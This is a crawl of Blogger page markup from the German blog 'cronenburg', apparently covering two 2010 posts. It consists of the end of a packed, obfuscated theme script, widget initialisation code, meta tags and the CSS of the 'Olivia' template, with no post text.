1z[1l]}];1l=1u(){1x 1j[7]};1i=1};1D(1i--){1E(1q[1i]){1v=1v[1j[6]](1Q 1R(1j[8]+1l(1i)+1j[8],1j[9]),1q[1i])}};1x 1v}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x65|x64|x66|x67|x69|x68|x6A|x6B|x78|x6C|x6E|x6D|x6F|x70|x72|x71|x74|x73|x75|x76|x77|x79|x41|x7A|x42|x43|x44|x7C|x45|x46|x47|x48|x49|x4A|x4B|x4C|x4D|x4E|x33|x4F|x32|x50|x51|x52|x53|x34|x55|x54|x35|x36|x56|x30|x57|x37|x58|x59|x5A|x38|x39|x29|x5B|x5D|x28|x2C|x22|_0xfe2bx3|_0xb369|x7B|_0xfe2bx5|x7D|x3D|x3B|x5F|_0xfe2bx4|x2B|x20|x2D|function|_0xfe2bx1|_0xfe2bx2|return|x2F|_0xfe2bx6|x3F|String|x3A|while|if|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|125'.split('|'),0,{}))


//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=5;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-long-arrow-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5-5fY6Nlf9PC4IDgXr6sLTuYsVkg:1768728057426';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d30593597','//cronenburg.blogspot.com/2010/12/entdeckungen-2010.html','30593597');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '30593597', 'title': 'cronenburg', 'url': 'https://cronenburg.blogspot.com/2010/12/entdeckungen-2010.html', 'canonicalUrl': 'https://cronenburg.blogspot.com/2010/12/entdeckungen-2010.html', 'homepageUrl': 'https://cronenburg.blogspot.com/', 'searchUrl': 'https://cronenburg.blogspot.com/search', 'canonicalHomepageUrl': 'https://cronenburg.blogspot.com/', 'blogspotFaviconUrl': 'https://cronenburg.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'de', 'localeUnderscoreDelimited': 'de', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22cronenburg - Atom\x22 href\x3d\x22https://cronenburg.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22cronenburg - RSS\x22 href\x3d\x22https://cronenburg.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22cronenburg - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/30593597/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22cronenburg - Atom\x22 href\x3d\x22https://cronenburg.blogspot.com/feeds/4005745753883230056/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Link abrufen', 'key': 'link', 'shareMessage': 'Link abrufen', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\xdcber Facebook teilen', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\xdcber X teilen', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\xdcber Pinterest teilen', 'target': 'pinterest'}, {'name': 'E-Mail', 'key': 'email', 'shareMessage': 'E-Mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27de\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'mehr lesen \xbb', 'pageType': 'item', 'postId': '4005745753883230056', 'pageName': 'Entdeckungen 2010', 'pageTitle': 'cronenburg: Entdeckungen 2010', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Bearbeiten', 'linkCopiedToClipboard': 'Link in Zwischenablage kopiert.', 'ok': 'Ok', 'postLink': 'Link zum Post'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Benutzerdefiniert', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Entdeckungen 2010', 'description': 'cronenburg: Blog f\xfcr Grenzg\xe4ngereien, Herumdenken \x26 Kultur', 'url': 'https://cronenburg.blogspot.com/2010/12/entdeckungen-2010.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4005745753883230056}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text3', 'sidebar', document.getElementById('Text3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Wird geladen\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'sidebar', document.getElementById('PageList1'), {'title': 'Seiten', 'links': [], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer-sec3', document.getElementById('Text1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cronenburg.blogspot.com/2010/12/kitschkiller.html
body_size: 39693
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:900italic,900,800italic,800,700,700italic,600,600italic,500,500italic,400,400italic,300,300italic,200,200italic,100,100italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://cronenburg.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://cronenburg.blogspot.com/2010/12/kitschkiller.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="cronenburg - Atom" href="https://cronenburg.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="cronenburg - RSS" href="https://cronenburg.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="cronenburg - Atom" href="https://www.blogger.com/feeds/30593597/posts/default" />

<link rel="alternate" type="application/atom+xml" title="cronenburg - Atom" href="https://cronenburg.blogspot.com/feeds/3328671543126468962/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://cronenburg.blogspot.com/2010/12/kitschkiller.html' property='og:url'/>
<meta content='Kitschkiller' property='og:title'/>
<meta content='cronenburg: Blog für Grenzgängereien, Herumdenken &amp; Kultur' property='og:description'/>
<title>
Kitschkiller - cronenburg
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Kitschkiller' property='og:title'/>
<meta content='https://cronenburg.blogspot.com/2010/12/kitschkiller.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='cronenburg' property='og:site_name'/>
<meta content='https://cronenburg.blogspot.com/' name='twitter:domain'/>
<meta content='Kitschkiller' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='Kitschkiller' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Olivia Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
Version : Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#f2132d"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#f1129c;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1170px;margin:0 auto;background-color:#FFF;}
.row{width:1150px}
#topnav{width:100%;height:55px;background-color:#000;margin:0}
.tm-head{margin:0 auto;height:55px;line-height:55px}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:55px;padding:0;margin-right:15px}
#nav1 li a{ margin-right: 10px;
font-family: 'Montserrat';
position: relative;
display: inline-block;
font-size: 12px;
font-weight: 600;
text-decoration: none;
text-transform: uppercase;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
color: #fff;}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#f1129c}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:55px}
.social-area{float:left;margin-right: 10px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:55px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:14px;color:#fff}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#f1129c}
#social-top .facebook:before{content:"\f09a"}
#social-top .bloglovin:before{content:"\f004"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{    position: relative;
height: 55px;
margin: 0;
padding-left: 20px;
border-left: 1px solid #f0f0f0;
font-size: 12px;
float: right;
margin-left: 10px;
background: #fff;}
.uk-search-header .fa-search{    color: #aaa;
position: absolute;
line-height: 55px;
font-size: 17px;}
.uk-search-header .uk-searchbox-header{height: 55px;
border: 0;
background-color: transparent;
padding-left: 24px;
font-size: 12px;
color: #000;}
#header-blog{padding:50px 0;background-color:#fff;position:relative;    text-align: center;}
.header-content{margin:0 auto;overflow:hidden}
.header-logo img{height:auto;margin:15px 0 0;max-width:100%;margin: 0 auto;}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:30px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px}
.nav-wrapper{font-family:'Montserrat',sans-serif;    width: 100%;
margin: 0 auto;
box-sizing: border-box;
height: 50px;
border-bottom: 1px solid #eee;
border-top: 1px solid #eee;}
.header-menu li.home-child{float:left;background-color:#000;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center;margin-top:-1px;}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important;    margin-top: -1px;}
#menu ul li:hover{background-color:#000}
#menu ul li:hover a{color:#fff}
#menu ul li a{height: 50px;
line-height: 50px;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#000}
#menu ul li ul#sub-menu li a{
line-height: 36px;
text-decoration: none;
height: auto;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#f1129c!important}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.selectnav{display:none}
#selectnav1{margin-top:10px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#292929;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#000;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:-1px;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
#content-wrapper{margin:40px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:750px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
div#feat-sec h2.title {
display: none!important;
}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:69%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:30%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:18px 0 0}
.uk-post-title{    margin-bottom: 5px;
font-size: 16px;
line-height: 22px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-column1 .uk-post-title{    font-size: 22px;
font-family: 'Montserrat';
line-height: 28px;
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#f1129c}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top: 0;
color: #666666;
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;
font-family: 'Open Sans',sans-serif;}
.uk-post-meta span{float:left;    padding: 0;
margin: 0;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.uk-column1 .uk-post-meta span{font-size:11px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
.uk-post-thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.uk-post-thumb:hover > a:before {
opacity: 0.3;
}
ul.roma-widget li {
padding: 0!important;
}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin-bottom:50px}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:66.6666%;position:relative;}
.block-image .thumb{width:100%;position:relative;display:block;overflow:hidden}
.block-image .thumb a{width:100%;display:block;height:350px}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{
background: #f2132d;
color: #fff;
margin: 0;
font-family: 'Montserrat', sans-serif;
font-size: 10px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
padding: 4px 5px 3px;}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
abbr.published.timeago {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
}
.post:nth-child(2) .postags a{background-color: #000000 !important;
color: #fff !important;}
.postags a:nth-child(1) {
background-color: #f22572 !important;
color: #fff !important;
}
.postags a:nth-child(2) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(3) {
background-color: #19dada !important;
color: #fff !important;
}
.postags a:nth-child(4) {
background-color: #f7fa00 !important;
color: #fff !important;
}
.postags a:nth-child(5) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(6) {
background-color: #f80029 !important;
color: #fff !important;
}
.postags a:nth-child(7) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(8) {
background-color:#19dada !important;
color: #fff !important;
}
.retitle h2{margin:8px 0;display:block}
.post h2 a {font-size: 22px;
line-height: 28px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;    text-transform: none;color:#000}
.post h2 a:hover{color:#f1129c}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    color: #666666;
font-family: 'Droid Serif';
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#f1129c}
.post .post-bottom {
position: relative;
font-size: 10px;
padding: 10px 0 0;
border-top: 1px dotted #E6E6E6;
}
.post .post-bottom .post-comment, .post .post-bottom .post-views {
position: relative;
display: inline-block;
margin: 0 15px 0 0;
text-transform: uppercase;
}
.post .post-bottom .post-comment a,.post .post-bottom .post-views {
color: #B7B7B7;
line-height: 1.42857143;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
font-family: 'Montserrat', sans-serif;
}
.post-views i, .post-comment a i {
display: inline-block;
margin: 0 1px 0 0;
}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {    font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 11px;
text-transform: uppercase;
color: #666;}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{    margin: 0;
margin-bottom: 10px;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#f1129c}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{    position: relative;
margin: 0 0 10px;
border-top: 1px solid #f8f8f8;
padding-top: 15px;}
.item .post-title,.static_page .post-title{display: inline-block;
position: relative;
font-size: 32px;
line-height: 40px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;
text-transform: none;
color: #000;}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#f1129c}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
